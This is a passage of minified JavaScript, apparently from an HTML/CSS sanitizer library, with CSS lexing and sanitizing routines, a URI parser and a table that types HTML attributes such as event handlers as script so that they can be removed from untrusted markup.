ottom-left-radius","scale()":"animation-delay","scale3d()":"animation-delay","scalex()":"border-bottom-left-radius","scaley()":"border-bottom-left-radius","scalez()":"border-bottom-left-radius","skew()":"animation-delay","skewx()":"border-bottom-left-radius","skewy()":"border-bottom-left-radius","translate()":"animation-delay","translate3d()":"animation-delay","translatex()":"border-bottom-left-radius","translatey()":"border-bottom-left-radius","translatez()":"border-bottom-left-radius"};for(var n in t)"string"==typeof t[n]&&Object.hasOwnProperty.call(t,n)&&(t[n]=t[t[n]]);return t}();void 0!==o&&(o.cssSchema=i),function(){function e(e){var t=parseInt(e.substring(1),16);return t>65535?(t-=65536,String.fromCharCode(55296+(t>>10),56320+(1023&t))):t==t?String.fromCharCode(t):e[1]<" "?"":e[1]}function t(e,t){return'"'+e.replace(/[\u0000-\u001f\\\"<>]/g,t)+'"'}function o(e){return a[e]||(a[e]="\\"+e.charCodeAt(0).toString(16)+" ")}function i(e){return s[e]||(s[e]=(e<""?"%0":"%")+e.charCodeAt(0).toString(16))}var a={"\\":"\\\\"},s={"\\":"%5c"},u="[\\t\\n\\f ]",c=u+"*",l="[\\u0080-\\ud7ff\\ue000-\\ufffd]|[\\ud800-\\udbff][\\udc00-\\udfff]",f="(?:[0-9a-fA-F]{1,6}[\\t\\n\\f ]?|[\\u0020-\\u007e\\u0080-\\ud7ff\\ue000\\ufffd]|[\\ud800-\\udbff][\\udc00-\\udfff])",p="\\\\"+f,d="\"(?:'|[^'\"\\n\\f\\\\]|\\\\[\\s\\S])*\"|'(?:\"|[^'\"\\n\\f\\\\]|\\\\[\\s\\S])*'",h="[-+]?(?:[0-9]+(?:[.][0-9]+)?|[.][0-9]+)",y="(?:[a-zA-Z_]|"+l+"|"+p+")",m="(?:[a-zA-Z0-9_-]|"+l+"|"+p+")",v="-?"+y+m+"*",g="\x3c!--",b="--\x3e",T=new RegExp(["\\uFEFF","U[+][0-9A-F?]{1,6}(?:-[0-9A-F]{1,6})?","url[(]"+c+"(?:"+d+"|(?:[\\t\\x21\\x23-\\x26\\x28-\\x5b\\x5d-\\x7e]|[\\u0080-\\ud7ff\\ue000-\\ufffd]|[\\ud800-\\udbff][\\udc00-\\udfff]|\\\\(?:[0-9a-fA-F]{1,6}[\\t\\n\\f ]?|[\\u0020-\\u007e\\u0080-\\ud7ff\\ue000\\ufffd]|[\\ud800-\\udbff][\\udc00-\\udfff]))*)"+c+"[)]","(?!url[(])"+v+"[(]","(?:@?-?"+y+"|#)"+m+"*",d,h+"(?:%|"+v+")?",g,b,u+"+","/(?:[*][^*]*[*]+(?:[^/][^*]*[*]+)*/|/[^\\n\\f]*)","[~|^$*]=","[^\"'\\\\/]|/(?![/*])"].join("|"),"gi"),S=new RegExp("\\\\(?:"+f+"|[\\n\\f])","g"),w=new RegExp("^url\\("+c+"[\"']?|[\"']?"+c+"\\)$","gi");r=function(t){return t.replace(S,e)},n=function(e){for(var n=(e=""+e).replace(/\r\n?/g,"\n").match(T)||[],a=0,s=" ",u=0,c=n.length;u<c;++u){var l=r(n[u]),f=l.length,p=l.charCodeAt(0);s==(l=p=='"'.charCodeAt(0)||p=="'".charCodeAt(0)?t(l.substring(1,f-1),o):p=="/".charCodeAt(0)&&f>1||"\\"==l||l==b||l==g||"\ufeff"==l||p<=" ".charCodeAt(0)?" ":/url\(/i.test(l)?"url("+t(l.replace(w,""),i)+")":l)&&" "==l||(n[a++]=s=l)}return n.length=a,n}}(),void 0!==o&&(o.lexCss=n,o.decodeCss=r);var a=function(){function e(e){var t=(""+e).match(f);return t?new c(l(t[1]),l(t[2]),l(t[3]),l(t[4]),l(t[5]),l(t[6]),l(t[7])):null}function t(e){return"string"==typeof e?encodeURIComponent(e):null}function n(e,t){return"string"==typeof e?encodeURI(e).replace(t,r):null}function r(e){var t=e.charCodeAt(0);return"%"+"0123456789ABCDEF".charAt(t>>4&15)+"0123456789ABCDEF".charAt(15&t)}var o=new RegExp("(/|^)(?:[^./][^/]*|\\.{2,}(?:[^./][^/]*)|\\.{3,}[^/]*)/\\.\\.(?:/|$)"),i=new RegExp(o),a=/^(?:\.\.\/)*(?:\.\.$)?/;function s(e){if(null===e)return null;for(var t,n=function(e){return e.replace(/(^|\/)\.(?:\/|$)/g,"$1").replace(/\/{2,}/g,"/")}(e),r=i;(t=n.replace(r,"$1"))!=n;n=t);return n}function u(e,t){var n=e.clone(),r=t.hasScheme();r?n.setRawScheme(t.getRawScheme()):r=t.hasCredentials(),r?n.setRawCredentials(t.getRawCredentials()):r=t.hasDomain(),r?n.setRawDomain(t.getRawDomain()):r=t.hasPort();var o=t.getRawPath(),i=s(o);if(r)n.setPort(t.getPort()),i=i&&i.replace(a,"");else if(r=!!o){if(47!==i.charCodeAt(0)){var u=s(n.getRawPath()||"").replace(a,""),c=u.lastIndexOf("/")+1;i=s((c?u.substring(0,c):"")+s(o)).replace(a,"")}}else(i=i&&i.replace(a,""))!==o&&n.setRawPath(i);return r?n.setRawPath(i):r=t.hasQuery(),r?n.setRawQuery(t.getRawQuery()):r=t.hasFragment(),r&&n.setRawFragment(t.getRawFragment()),n}function c(e,t,n,r,o,i,a){this.scheme_=e,this.credentials_=t,this.domain_=n,this.port_=r,this.path_=o,this.query_=i,this.fragment_=a,this.paramCache_=null}function l(e){return"string"==typeof e&&e.length>0?e:null}c.prototype.toString=function(){var e=[];return null!==this.scheme_&&e.push(this.scheme_,":"),null!==this.domain_&&(e.push("//"),null!==this.credentials_&&e.push(this.credentials_,"@"),e.push(this.domain_),null!==this.port_&&e.push(":",this.port_.toString())),null!==this.path_&&e.push(this.path_),null!==this.query_&&e.push("?",this.query_),null!==this.fragment_&&e.push("#",this.fragment_),e.join("")},c.prototype.clone=function(){return new c(this.scheme_,this.credentials_,this.domain_,this.port_,this.path_,this.query_,this.fragment_)},c.prototype.getScheme=function(){return this.scheme_&&decodeURIComponent(this.scheme_).toLowerCase()},c.prototype.getRawScheme=function(){return this.scheme_},c.prototype.setScheme=function(e){return this.scheme_=n(e,p),this},c.prototype.setRawScheme=function(e){return this.scheme_=e||null,this},c.prototype.hasScheme=function(){return null!==this.scheme_},c.prototype.getCredentials=function(){return this.credentials_&&decodeURIComponent(this.credentials_)},c.prototype.getRawCredentials=function(){return this.credentials_},c.prototype.setCredentials=function(e){return this.credentials_=n(e,p),this},c.prototype.setRawCredentials=function(e){return this.credentials_=e||null,this},c.prototype.hasCredentials=function(){return null!==this.credentials_},c.prototype.getDomain=function(){return this.domain_&&decodeURIComponent(this.domain_)},c.prototype.getRawDomain=function(){return this.domain_},c.prototype.setDomain=function(e){return this.setRawDomain(e&&encodeURIComponent(e))},c.prototype.setRawDomain=function(e){return this.domain_=e||null,this.setRawPath(this.path_)},c.prototype.hasDomain=function(){return null!==this.domain_},c.prototype.getPort=function(){return this.port_&&decodeURIComponent(this.port_)},c.prototype.setPort=function(e){if(e){if((e=Number(e))!==(65535&e))throw new Error("Bad port number "+e);this.port_=""+e}else this.port_=null;return this},c.prototype.hasPort=function(){return null!==this.port_},c.prototype.getPath=function(){return this.path_&&decodeURIComponent(this.path_)},c.prototype.getRawPath=function(){return this.path_},c.prototype.setPath=function(e){return this.setRawPath(n(e,d))},c.prototype.setRawPath=function(e){return e?(e=String(e),this.path_=!this.domain_||/^\//.test(e)?e:"/"+e):this.path_=null,this},c.prototype.hasPath=function(){return null!==this.path_},c.prototype.getQuery=function(){return this.query_&&decodeURIComponent(this.query_).replace(/\+/g," ")},c.prototype.getRawQuery=function(){return this.query_},c.prototype.setQuery=function(e){return this.paramCache_=null,this.query_=t(e),this},c.prototype.setRawQuery=function(e){return this.paramCache_=null,this.query_=e||null,this},c.prototype.hasQuery=function(){return null!==this.query_},c.prototype.setAllParameters=function(e){if("object"==typeof e&&!(e instanceof Array)&&(e instanceof Object||"[object Array]"!==Object.prototype.toString.call(e))){var t=[],n=-1;for(var r in e){"string"==typeof(s=e[r])&&(t[++n]=r,t[++n]=s)}e=t}this.paramCache_=null;for(var o=[],i="",a=0;a<e.length;){r=e[a++];var s=e[a++];o.push(i,encodeURIComponent(r.toString())),i="&",s&&o.push("=",encodeURIComponent(s.toString()))}return this.query_=o.join(""),this},c.prototype.checkParameterCache_=function(){if(!this.paramCache_){var e=this.query_;if(e){for(var t=e.split(/[&\?]/),n=[],r=-1,o=0;o<t.length;++o){var i=t[o].match(/^([^=]*)(?:=(.*))?$/);n[++r]=decodeURIComponent(i[1]).replace(/\+/g," "),n[++r]=decodeURIComponent(i[2]||"").replace(/\+/g," ")}this.paramCache_=n}else this.paramCache_=[]}},c.prototype.setParameterValues=function(e,t){"string"==typeof t&&(t=[t]),this.checkParameterCache_();for(var n=0,r=this.paramCache_,o=[],i=0;i<r.length;i+=2)e===r[i]?n<t.length&&o.push(e,t[n++]):o.push(r[i],r[i+1]);for(;n<t.length;)o.push(e,t[n++]);return this.setAllParameters(o),this},c.prototype.removeParameter=function(e){return this.setParameterValues(e,[])},c.prototype.getAllParameters=function(){return this.checkParameterCache_(),this.paramCache_.slice(0,this.paramCache_.length)},c.prototype.getParameterValues=function(e){this.checkParameterCache_();for(var t=[],n=0;n<this.paramCache_.length;n+=2)e===this.paramCache_[n]&&t.push(this.paramCache_[n+1]);return t},c.prototype.getParameterMap=function(e){this.checkParameterCache_();for(var t={},n=0;n<this.paramCache_.length;n+=2){var r=this.paramCache_[n++],o=this.paramCache_[n++];r in t?t[r].push(o):t[r]=[o]}return t},c.prototype.getParameterValue=function(e){this.checkParameterCache_();for(var t=0;t<this.paramCache_.length;t+=2)if(e===this.paramCache_[t])return this.paramCache_[t+1];return null},c.prototype.getFragment=function(){return this.fragment_&&decodeURIComponent(this.fragment_)},c.prototype.getRawFragment=function(){return this.fragment_},c.prototype.setFragment=function(e){return this.fragment_=e?encodeURIComponent(e):null,this},c.prototype.setRawFragment=function(e){return this.fragment_=e||null,this},c.prototype.hasFragment=function(){return null!==this.fragment_};var f=new RegExp("^(?:([^:/?#]+):)?(?://(?:([^/?#]*)@)?([^/?#:@]*)(?::([0-9]+))?)?([^?#]+)?(?:\\?([^#]*))?(?:#(.*))?$"),p=/[#\/\?@]/g,d=/[\#\?]/g;return c.parse=e,c.create=function(e,o,i,a,s,u,l){var f=new c(n(e,p),n(o,p),t(i),a>0?a.toString():null,n(s,d),null,t(l));return u&&("string"==typeof u?f.setRawQuery(u.replace(/[^?&=0-9A-Za-z_\-~.%]/g,r)):f.setAllParameters(u)),f},c.resolve=u,c.collapse_dots=s,c.utils={mimeTypeOf:function(t){var n=e(t);return/\.html$/.test(n.getPath())?"text/html":"application/javascript"},resolve:function(t,n){return t?u(e(t),e(n)).toString():""+n}},c}();void 0!==o&&(o.URI=a);var s,u,c=void 0,l=void 0,f=void 0,p=void 0;if(function(){var e=/[\n\f\r\"\'()*<>]/g,t={"\n":"%0a","\f":"%0c","\r":"%0d",'"':"%22","'":"%27","(":"%28",")":"%29","*":"%2a","<":"%3c",">":"%3e"};function n(t){return"string"==typeof t?'url("'+t.replace(e,u)+'")':'url("about:blank")'}function u(e){return t[e]}var h=new RegExp("^(?:([^:/?# ]+):)?"),y=/^(?:https?|mailto)$/i;function m(e,t){return e?a.utils.resolve(e,t):t}function v(e,t,n){if(!n)return null;var r=(""+e).match(h);return!r||r[1]&&!y.test(r[1])?null:n(e,t)}function g(e){return e.replace(/^-(?:apple|css|epub|khtml|moz|mso?|o|rim|wap|webkit|xv)-(?=[a-z])/,"")}c=function(){function e(e){for(var n={},r=e.length;--r>=0;)for(var o=e[r],i=o.length;--i>=0;)n[o[i]]=t;return n}var t={};return function o(a,s,u,c,l){var f=g(a),p=i[f];if(p&&"object"==typeof p){for(var d=p.cssPropBits,h=80&d,y=1536&d,b=NaN,T=0,S=0;T<s.length;++T){var w,_,P,A,E,M=s[T].toLowerCase(),O=M.charCodeAt(0);(M=O===" ".charCodeAt(0)?"":O==='"'.charCodeAt(0)?16===h?u?n(v(m(c,r(s[T].substring(1,M.length-1))),f,u)):"":8&d&&!(h&h-1)?M:"":"inherit"===M?M:((E=p.cssLitGroup)?p.cssLitMap||(p.cssLitMap=e(E)):t)[g(M)]===t?M:O==="#".charCodeAt(0)&&/^#(?:[0-9a-f]{3}){1,2}$/.test(M)?2&d?M:"":"0".charCodeAt(0)<=O&&O<="9".charCodeAt(0)?1&d?M:"":(w=M.charCodeAt(1),_=M.charCodeAt(2),P="0".charCodeAt(0)<=w&&w<="9".charCodeAt(0),A="0".charCodeAt(0)<=_&&_<="9".charCodeAt(0),O==="+".charCodeAt(0)&&(P||w===".".charCodeAt(0)&&A)?1&d?(P?"":"0")+M.substring(1):"":O==="-".charCodeAt(0)&&(P||w===".".charCodeAt(0)&&A)?4&d?(P?"-":"-0")+M.substring(1):1&d?"0":"":O===".".charCodeAt(0)&&P?1&d?"0"+M:"":'url("'===M.substring(0,5)?u&&16&d?n(v(m(c,s[T].substring(5,M.length-2)),f,u)):"":"("===M.charAt(M.length-1)?C(s,T):y&&/^-?[a-z_][\w\-]*$/.test(M)&&!/__$/.test(M)?l&&512===y?s[T]+l:1024===y&&i[M]&&"number"==typeof i[M].cssPropBits?M:"":/^\w+$/.test(M)&&64===h&&8&d?b+1===S?(s[b]=s[b].substring(0,s[b].length-1)+" "+M+'"',M=""):(b=S,'"'+M+'"'):""))&&(s[S++]=M)}1===S&&'url("about:blank")'===s[0]&&(S=0),s.length=S}else s.length=0;function C(e,t){for(var n=1,r=t+1,i=e.length;r<i&&n;){var a=e[r++];n+=")"===a?-1:/^[^"']*\($/.test(a)}if(!n)for(var s=e[t].toLowerCase(),l=g(s),f=e.splice(t,r-t,""),d=p.cssFns,h=0,y=d.length;h<y;++h)if(d[h].substring(0,l.length)==l)return f[0]=f[f.length-1]="",o(d[h],f,u,c),s+f.join(" ")+")";return""}}}();var b,T,S,w,_=/^(active|after|before|first-child|first-letter|focus|hover)$/,P=/^(link|visited)$/,A={};A[">"]=A["+"]=A["~"]=A,l=function(e,t,n){var r,o,i=t.containerClass,a=t.idSuffix,s=t.tagPolicy,u=[],c=[],l=0,f=0;for(r=0;r<e.length;++r)("("==(o=e[r])||"["==o?(++f,1):")"==o||"]"==o?(f&&--f,1):" "!=e[r]||!f&&A[e[r-1]]!==A&&A[e[r+1]]!==A)&&(e[l++]=e[r]);e.length=l;var p=e.length,h=0;for(r=0;r<p;++r)if(","===e[r]){if(!y(h,r))return null;h=r+1}if(!y(h,p))return null;function y(r,o){var l=!1;" "===e[r]&&++r,o-1!==r&&" "===e[o]&&--o;for(var f=[],p=r,h=!0,y=r;h&&y<o;++y){var m=e[y];A[m]!==A&&" "!==m||(v(p,y,m)?p=y+1:h=!1)}function v(n,r,o){var i,u,c,p,h,y=!0;if(i="",n<r)if("*"===(h=e[n]))++n,i=h;else if(/^[a-zA-Z]/.test(h)){var m=s(h.toLowerCase(),[]);m&&("tagName"in m&&(h=m.tagName),++n,i=h)}for(u="",c="",p="";y&&n<r;++n)if("#"===(h=e[n]).charAt(0))/^#_|__$|[^\w#:\-]/.test(h)?y=!1:u+=h+a;else if("."===h)++n<r&&/^[0-9A-Za-z:_\-]+$/.test(h=e[n])&&!/^_|__$/.test(h)?u+="."+h:y=!1;else if(n+1<r&&"["===e[n]){++n;var v,g=e[n++].toLowerCase(),b=d.ATTRIBS[i+"::"+g];b!==+b&&(b=d.ATTRIBS["*::"+g]),t.virtualizeAttrName?("string"!=typeof(v=t.virtualizeAttrName(i,g))&&(y=!1,v=g),y&&b!==+b&&(b=d.atype.NONE)):(v=g,b!==+b&&(y=!1));var T="",S="",w=!1;switch(/^[~^$*|]?=$/.test(e[n])&&(T=e[n++],S=e[n++],/^[0-9A-Za-z:_\-]+$/.test(S)?S='"'+S+'"':"]"===S&&(S='""',--n),/^"([^\"\\]|\\.)*"$/.test(S)||(y=!1),(w="i"===e[n])&&++n),"]"!==e[n]&&(++n,y=!1),b){case d.atype.CLASSES:case d.atype.LOCAL_NAME:case d.atype.NONE:break;case d.atype.GLOBAL_NAME:case d.atype.ID:case d.atype.IDREF:"="!==T&&"~="!==T&&"$="!==T||'""'==S||w?"|="===T||""===T||(y=!1):S='"'+S.substring(1,S.length-1)+a+'"';break;case d.atype.URI:case d.atype.URI_FRAGMENT:""!==T&&(y=!1);break;default:y=!1}y&&(c+="["+v.replace(/[^\w-]/g,"\\$&")+T+S+(w?" i]":"]"))}else{if(!(n<r&&":"===e[n]))break;if(h=e[++n],P.test(h))/^[a*]?$/.test(i)||(y=!1),l=!0,p=":"+h,i="a";else{if(!_.test(h))break;l=!1,p=":"+h}}if(n!==r&&(y=!1),y){var A=(i+u).replace(/[^ .*#\w-]/g,"\\$&")+c+p+o;A&&f.push(A)}return y}if(v(p,o,"")||(h=!1),h){if(f.length){var g=f.join("");null!==i&&(g="."+i+" "+g),(l?u:c).push(g)}return!0}return!n||n(e.slice(r,o))}return[c,u]},T="(?:(?:(?:(?:only|not) )?(?:all|aural|braille|embossed|handheld|print|projection|screen|speech|tty|tv)|"+(b="\\( (?:(?:min-|max-)?(?:(?:device-)?(?:aspect-ratio|height|width)|color(?:-index)?|monochrome|orientation|resolution)|grid|hover|luminosity|pointer|scan|script) (?:: -?(?:[a-z]\\w+(?:-\\w+)*|\\d+(?: / \\d+|(?:\\.\\d+)?(?:p[cxt]|[cem]m|in|dpi|dppx|dpcm|%)?)) )?\\)")+")(?: and ?"+b+")*)",S=/^\w/,w=new RegExp("^"+T+"(?: , "+T+")*$","i"),p=function(e){for(var t=(e=e.slice()).length,n=0,r=0;r<t;++r){var o=e[r];" "!=o&&(e[n++]=o)}e.length=n;var i=e.join(" ");return i=i.length?w.test(i)?S.test(i)?i:"not all , "+i:"not all":""},function(){function e(t,n,r,a,u,f,d){var h=void 0,y=d||[0],g=[],b=!1;function T(){b=g.length&&null===g[g.length-1]}return s(n,{startStylesheet:function(){h=[]},endStylesheet:function(){},startAtrule:function(n,i){if(b)n=null;else if("@media"===n)h.push("@media"," ",p(i));else if("@keyframes"===n||"@-webkit-keyframes"===n){var s=i[0];1!==i.length||/__$|[^\w\-]/.test(s)?n=null:(h.push(n," ",s+r.idSuffix),n="@keyframes")}else if("@import"===n&&i.length>0)if(n=null,"function"==typeof f){var c=p(i.slice(1));if("not all"!==c){++y[0];var l=[];h.push(l);var d=v(m(t,(T=i[0],(S=/^\s*["]([^"]*)["]\s*$/.exec(T))||(S=/^\s*[']([^']*)[']\s*$/.exec(T))||(S=/^\s*url\s*[(]["]([^"]*)["][)]\s*$/.exec(T))||(S=/^\s*url\s*[(][']([^']*)['][)]\s*$/.exec(T))||(S=/^\s*url\s*[(]([^)]*)[)]\s*$/.exec(T))?S[1]:null)),(function(t){var n=e(d,t.html,r,a,u,f,y);--y[0];var o=c?{toString:function(){return"@media "+c+" {"+n.result+"}"}}:n.result;l[0]=o,f(o,!!y[0])}),u)}}else o.console&&o.console.log("@import "+i.join(" ")+" elided");var T,S;b=!n,g.push(n)},endAtrule:function(){g.pop(),b||h.push(";"),T()},startBlock:function(){b||h.push("{")},endBlock:function(){b||(h.push("}"),b=!0)},startRuleset:function(e){var t=void 0,n=!1;if(!b){var o=void 0;if("@keyframes"===g[g.length-1])o=e.join(" ").match(/^ *(?:from|to|\d+(?:\.\d+)?%) *(?:, *(?:from|to|\d+(?:\.\d+)?%) *)*$/i),b=!o,t=[],o&&(o=o[0].replace(/ +/g,""));else{var i=l(e,r),a=i[0];t=i[1],a.length||t.length?(o=a.join(", "))||(o="head > html",n=!0):b=!0}b||h.push(o,"{")}g.push(b?null:{historySensitiveSelectors:t,endOfSelectors:h.length-1,removeHistoryInsensitiveSelectors:n})},endRuleset:function(){var e=g.pop(),t=h.length;if(!b&&(h.push("}"),"object"==typeof e)){var n=e.historySensitiveSelectors;if(n.length){var r=h.slice(e.endOfSelectors);h.push(n.join(", "),function(e){for(var t=!1,n=0,r=e.length;n<r-1;++n){var o=e[n];":"===e[n+1]&&(t=!(256&i[o].cssPropBits)),t&&(e[n]=""),";"===o&&(t=!1)}return e.join("")}(r))}}e&&e.removeHistoryInsensitiveSelectors&&h.splice(e.endOfSelectors-1,t+1),T()},declaration:function(e,n){if(!b){var o=!1,i=n.length;i>=2&&"!"===n[i-2]&&"important"===n[i-1].toLowerCase()&&(o=!0,n.length-=2),c(e,n,a,t,r.idSuffix),n.length&&h.push(e,":",n.join(" "),o?" !important;":";")}}}),{result:{toString:function(){return h.join("")}},moreToCome:!!y[0]}}f=function(t,n,r,o){return e(t,n,r,o,void 0,void 0).result.toString()},function(t,n,r,o,i,a){return e(t,n,r,o,i,a)}}()}(),void 0!==o&&(o.sanitizeCssProperty=c,o.sanitizeCssSelectors=l,o.sanitizeStylesheet=f,o.sanitizeMediaQuery=p),"i"!=="I".toLowerCase())throw"I/i problem";!function(){function e(e,n,o,i){return n<o?"@"===e[n].charAt(0)?t(e,n,o,i,!0):r(e,n,o,i):n}function t(e,n,o,i,a){for(var s=n++;n<o&&"{"!==e[n]&&";"!==e[n];)++n;if(n<o&&(a||";"===e[n])){var u=s+1,c=n;u<o&&" "===e[u]&&++u,c>u&&" "===e[c-1]&&--c,i.startAtrule&&i.startAtrule(e[s].toLowerCase(),e.slice(u,c)),n="{"===e[n]?function e(n,o,i,a){++o,a.startBlock&&a.startBlock();for(;o<i;){var s=n[o].charAt(0);if("}"==s){++o;break}" "===s||";"===s?o+=1:o="@"===s?t(n,o,i,a,!1):"{"===s?e(n,o,i,a):r(n,o,i,a)}a.endBlock&&a.endBlock();return o}(e,n,o,i):n+1,i.endAtrule&&i.endAtrule()}return n}function r(e,t,n,r){var i=t,a=o(e,t,n,!0);if(a<0)return(a=~a)===i?a+1:a;var s=e[a];if("{"!==s)return a===i?a+1:a;for(t=a+1,a>i&&" "===e[a-1]&&--a,r.startRuleset&&r.startRuleset(e.slice(i,a));t<n;){if("}"===(s=e[t])){++t;break}" "===s?t+=1:t=c(e,t,n,r)}return r.endRuleset&&r.endRuleset(),t}function o(e,t,n,r){for(var o,i=[],a=-1;t<n;++t)if("["===(o=e[t].charAt(0))||"("===o)i[++a]=o;else if("]"===o&&"["===i[a]||")"===o&&"("===i[a])--a;else if("{"===o||"}"===o||";"===o||"@"===o||":"===o&&!r)break;return a>=0&&(t=~(t+1)),t}s=function(t,r){var o=n(t);r.startStylesheet&&r.startStylesheet();for(var i=0,a=o.length;i<a;)i=" "===o[i]?i+1:e(o,i,a,r);r.endStylesheet&&r.endStylesheet()};var i=/^-?[a-z]/i;function a(e,t,n){for(;t<n&&";"!==e[t]&&"}"!==e[t];)++t;return t<n&&";"===e[t]?t+1:t}function c(e,t,n,r){var s,u=e[t++];if(!i.test(u))return a(e,t,n);if(t<n&&" "===e[t]&&++t,t==n||":"!==e[t])return a(e,t,n);++t<n&&" "===e[t]&&++t;var c=t,l=o(e,t,n,!1);if(l<0)l=~l;else{for(var f=[],p=0,d=c;d<l;++d)" "!==(s=e[d])&&(f[p++]=s);if(l<n){do{if(";"===(s=e[l])||"}"===s)break;p=0}while(++l<n);";"===s&&++l}p&&r.declaration&&r.declaration(u.toLowerCase(),f)}return l}u=function(e,t){for(var r=n(e),o=0,i=r.length;o<i;)o=" "!==r[o]?c(r,o,i,t):o+1}}(),void 0!==o&&(o.parseCssStylesheet=s,o.parseCssDeclarations=u);var d={atype:{NONE:0,URI:1,URI_FRAGMENT:11,SCRIPT:2,STYLE:3,HTML:12,ID:4,IDREF:5,IDREFS:6,GLOBAL_NAME:7,LOCAL_NAME:8,CLASSES:9,FRAME_TARGET:10,MEDIA_QUERY:13}};if(d.atype=d.atype,d.ATTRIBS={"*::class":9,"*::data-*":0,"*::dir":0,"*::draggable":0,"*::hidden":0,"*::id":4,"*::inert":0,"*::itemprop":0,"*::itemref":6,"*::itemscope":0,"*::lang":0,"*::onblur":2,"*::onchange":2,"*::onclick":2,"*::ondblclick":2,"*::onerror":2,"*::onfocus":2,"*::onkeydown":2,"*::onkeypress":2,"*::onkeyup":2,"*::onload":2,"*::onmousedown":2,"*::onmousemove":2,"*::onmouseout":2,"*::onmouseover":2,"*::onmouseup":2,"*::onreset":2,"*::onscroll":2,"*::onselect":2,"*::onsubmit":2,"*::onunload":2,"*::spellcheck":0,"*::style":3,"*::title":0,"*::translate":0,"a::accesskey":0,"a::coords":0,"a::href":1,"a::hreflang":0,"a::name":7,"a::onblur":2,"a::onfocus":2,"a::shape":0,"a::tabindex":0,"a::target":10,"a::type":0,"area::accesskey":0,"area::alt":0,"area::coords":0,"area::href":1,"area::nohref":0,"area::onblur":2,"area::onfocus":2,"area::shape":0,"area::tabindex":0,"area::target":10,"audio::controls":0,"audio::loop":0,"audio::mediagroup":5,"audio::muted":0,"audio::preload":0,"audio::src":1,"bdo::dir":0,"blockquote::cite":1,"br::clear":0,"button::accesskey":0,"button::disabled":0,"button::name":8,"button::onblur":2,"button::onfocus":2,"button::tabindex":0,"button::type":0,"button::value":0,"canvas::height":0,"canvas::width":0,"caption::align":0,"col::align":0,"col::char":0,"col::charoff":0,"col::span":0,"col::valign":0,"col::width":0,"colgroup::align":0,"colgroup::char":0,"colgroup::charoff":0,"colgroup::span":0,"colgroup::valign":0,"colgroup::width":0,"command::checked":0,"command::command":5,"command::disabled":0,"command::icon":1,"command::label":0,"command::radiogroup":0,"command::type":0,"data::value":0,"del::cite":1,"del::datetime":0,"details::open":0,"dir::compact":0,"div::align":0,"dl::compact":0,"fieldset::disabled":0,"font::color":0,"font::face":0,"font::size":0,"form::accept":0,"form::action":1,"form::autocomplete":0,"form::enctype":0,"form::method":0,"form::name":7,"form::novalidate":0,"form::onreset":2,"form::onsubmit":2,"form::target":10,"h1::align":0,"h2::align":0,"h3::align":0,"h4::align":0,"h5::align":0,"h6::align":0,"hr::align":0,"hr::noshade":0,"hr::size":0,"hr::width":0,"iframe::align":0,"iframe::frameborder":0,"iframe::height":0,"iframe::marginheight":0,"iframe::marginwidth":0,"iframe::width":0,"img::align":0,"img::alt":0,"img::border":0,"img::height":0,"img::hspace":0,"img::ismap":0,"img::name":7,"img::src":1,"img::usemap":11,"img::vspace":0,"img::width":0,"input::accept":0,"input::accesskey":0,"input::align":0,"input::alt":0,"input::autocomplete":0,"input::checked":0,"input::disabled":0,"input::inputmode":0,"input::ismap":0,"input::list":5,"input::max":0,"input::maxlength":0,"input::min":0,"input::multiple":0,"input::name":8,"input::onblur":2,"input::onchange":2,"input::onfocus":2,"input::onselect":2,"input::placeholder":0,"input::readonly":0,"input::required":0,"input::size":0,"input::src":1,"input::step":0,"input::tabindex":0,"input::type":0,"input::usemap":11,"input::value":0,"ins::cite":1,"ins::datetime":0,"label::accesskey":0,"label::for":5,"label::onblur":2,"label::onfocus":2,"legend::accesskey":0,"legend::align":0,"li::type":0,"li::value":0,"map::name":7,"menu::compact":0,"menu::label":0,"menu::type":0,"meter::high":0,"meter::low":0,"meter::max":0,"meter::min":0,"meter::value":0,"ol::compact":0,"ol::reversed":0,"ol::start":0,"ol::type":0,"optgroup::disabled":0,"optgroup::label":0,"option::disabled":0,"option::label":0,"option::selected":0,"option::value":0,"output::for":6,"output::name":8,"p::align":0,"pre::width":0,"progress::max":0,"progress::min":0,"progress::value":0,"q::cite":1,"select::autocomplete":0,"select::disabled":0,"select::multiple":0,"select::name":8,"select::onblur":2,"select::onchange":2,"select::onfocus":2,"select::required":0,"select::size":0,"select::tabindex":0,"source::type":0,"table::align":0,"table::bgcolor":0,"table::border":0,"table::cellpadding":0,"table::cellspacing":0,"table::frame":0,"table::rules":0,"table::summary":0,"table::width":0,"tbody::align":0,"tbody::char":0,"tbody::charoff":0,"tbody::valign":0,"td::abbr":0,"td::align":0,"td::axis":0,"td::bgcolor":0,"td::char":0,"td::charoff":0,"td::colspan":0,"td::headers":6,"td::height":0,"td::nowrap":0,"td::rowspan":0,"td::scope":0,"td::valign":0,"td::width":0,"textarea::accesskey":0,"textarea::autocomplete":0,"textarea::cols":0,"textarea::disabled":0,"textarea::inputmode":0,"textarea::name":8,"textarea::onblur":2,"textarea::onchange":2,"textarea::onfocus":2,"textarea::onselect":2,"textarea::placeholder":0,"textarea::readonly":0,"textarea::required":0,"textarea::rows":0,"textarea::tabindex":0,"textarea::wrap":0,"tfoot::align":0,"tfoot::char":0,"tfoot::charoff":0,"tfoot::valign":0,"th::abbr":0,"th::align":0,"th::axis":0,"th::bgcolor":0,"th::char":0,"th::charoff":0,"th::colspan":0,"th::headers":6,"th::height":0,"th::nowrap":0,"th::rowspan":0,"th::scope":0,"th::valign":0,"th::width":0,"thead::align":0,"thead::char":0,"thead::charoff":0,"thead::valign":0,"tr::align":0,"tr::bgcolor":0,"tr::char":0,"tr::charoff":0,"tr::valign":0,"track::default":0,"track::kind":0,"track::label":0,"track::srclang":0,"ul::compact":0,"ul::type":0,"video::controls":0,"video::height":0,"video::loop":0,"video::mediagroup":5,"video::muted":0,"video::poster":1,"video::preload":0,"video::src":1,"video::width":0},d.ATTRIBS=d.ATTRIBS,d.eflags={OPTIONAL_ENDTAG:1,EMPTY:2,CDATA:4,RCDATA:8,UNSAFE:16,FOLDABLE:32,SCRIPT:64,STYLE:128,VIRTUALIZED:256},d.eflags=d.eflags,d.ELEMENTS={a:0,abbr:0,acronym:0,address:0,applet:272,area:2,article:0,aside:0,audio:0,b:0,base:274,basefont:274,bdi:0,bdo:0,big:0,blockquote:0,body:305,br:2,button:0,canvas:0,caption:0,center:0,cite:0,code:0,col:2,colgroup:1,command:2,data:0,datalist:0,dd:1,del:0,details:0,dfn:0,dialog:272,dir:0,div:0,dl:0,dt:1,em:0,fieldset:0,figcaption:0,figure:0,font:0,footer:0,form:0,frame:274,frameset:272,h1:0,h2:0,h3:0,h4:0,h5:0,h6:0,head:305,header:0,hgroup:0,hr:2,html:305,i